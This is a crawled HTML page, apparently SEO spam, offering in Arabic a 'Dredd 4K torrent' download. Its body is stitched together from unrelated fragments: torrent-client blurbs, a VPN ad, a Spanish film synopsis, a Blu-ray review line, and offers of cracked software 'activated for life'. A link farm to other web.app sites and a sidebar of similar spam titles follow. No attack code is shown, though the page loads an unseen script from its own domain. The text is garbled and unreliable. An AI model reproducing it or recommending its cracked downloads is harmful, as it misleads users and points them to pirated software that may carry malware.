

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/481732.html
body_size: 3395
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج dredd 4k torrent (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج dredd 4k torrent</h1>
<p>تحميل IObit Driver Booster Pro 8.2.0.308 كامل بالتفعيل مدى الحياة. يمكن لـ IObit Driver Booster تحديث جميع برامج التشغيل القديمة / المعيبة / المفقودة بنقرة واحدة فقط. في هذا الإصدار ، تم توسيع قاعدة بيانات برنامج</p>
<h2>Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. </h2>
<p>4 Jun 2017  COMMENT, SHARE AND SUBSCRIBE!!!***Review of the Dredd 4K/ 3D  BluraysEquipment used for review:Sony 65A1E: </p>
<h3>tTorrent is simply the best torrent (P2P) downloader client for Android based  devices. Download large files like free movies, free music albums, free software </h3>
<p>Protect your online identity, mask your IP address, unblock websites, and experience high speeds. Get Surfshark VPN for PC. </p>
<h3>Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide.</h3>
<p>تحميل برنامج كامتازيا استديو Camtasia Studio 2021.0.13 Build 28357 احدث اصدار بالتفعيل مدى الحياة. يعد برنامج كامتازيا استديو 2021 من أفضل برامج المونتاج وتصوير الشاشة للكمبيوتر]]>  dredd 4K Una única y gran megalópolis se extiende a lo largo de la costa este: Mega City 1. Esta inmensa y violenta urbe cuenta con una población de más de 400 millones de personas, cada una de las cuales es un infractor en potencia. Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. مجانًا 4K Video Downloader هو مدير تحميل مفتوح المصدر متخصص في أشرطة الفيديو التي تسمح لك بتحميل أي فيديو أو صوت وحتى الترجمات وذلك من موقع يوتيوب وبدرجة وضوح عالية. استخدام التطبيق بسيط يتجلى</p>
<h3>تحميل احدث اصدار من برنامج 4K Video Downloader 4.13.0.3800 كامل بالتفعيل. يتيح لك 4K Video Downloader Crack 2020 Free Download تنزيل الفيديو والصوت والترجمات بسهولة من YouTube بجودة عالية وبسرعة يسمح بها جهاز الكمبيوتر والاتصال.</h3>
<p>5/1/2021 تحميل برنامج 4K Video Downloader 2019 لتحميل مقاطع الفيديو وملفات الترجمة – برنامج 4K Video Downloader 2019 من أهم وأقوى برامج تحميل وحفظ الفيديوهات وملفات الترجمة من على الانترنت باعلى جودة، يمكنك أن تقوم بتحميل أي مقطع فيديو من الشبكة Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. VLC media player. VLC هو مشغّل وسائط مجاني ومفتوح المصدر متوفر لأكثر من منصة، ويشغل أغلب ملفات الوسائط إضافة إلى اسطوانات دي‌ڤي‌دي، والاسطوانات الصوتية، والاسطوانات المرئية ومختلف ميفاقات الدفق uTorrent خادم خفيف من BitTorrent يستخدم أقل موارد مقارنة بالخوادم الأخرى من نوعه. ملف exe. البسيط هذا يحتوي على تطبيق فعال لتنزيل الملفات في صيغة torrent. بسرعة وأمانة أكبر من برامج نظير-إلى-نظير (P2P) أخرى</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktiertuut.web.app/20885/28891.html">wg</a></li><li><a href="https://skattermifg.web.app/83737/96489.html">wg</a></li><li><a href="https://jobbgkqc.web.app/58097/25742.html">wg</a></li><li><a href="https://kopavguldbhag.web.app/78451/38639.html">wg</a></li><li><a href="https://forsaljningavaktierrksy.web.app/72131/8180.html">wg</a></li><li><a href="https://affarervwnk.web.app/75582/29647.html">wg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/571390.html">قم بتنزيل تطبيق من الكمبيوتر إلى الهاتف usb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/903556.html">Revo uninstaller تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/445804.html">تنزيل إصدار تحديث google chrome</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/440598.html">كتاب خطط البيت تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/552517.html">لن يتم تنزيل برامج تشغيل أجهزة تحكم xbox one</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/224484.html">تحميل wordperfect 12 لنظام التشغيل windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/200910.html">قم بتنزيل أحدث إصدار من leapdroid لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/435538.html">الوقوع_ تنزيل فظيع تقريبًا عبر التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/83259.html">قم بتنزيل النسخة الكاملة من mac os x leopard</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/122235.html">Stward عنوان تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/502801.html">برنامج مجاني لتحميل الافلام من الانترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/208537.html">تحميل برنامج باجكان فوتوشوب 32 بت تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/614861.html">تنزيل أحدث الخيارات mod apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/195122.html">H and r block free 2016 tax preparation تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>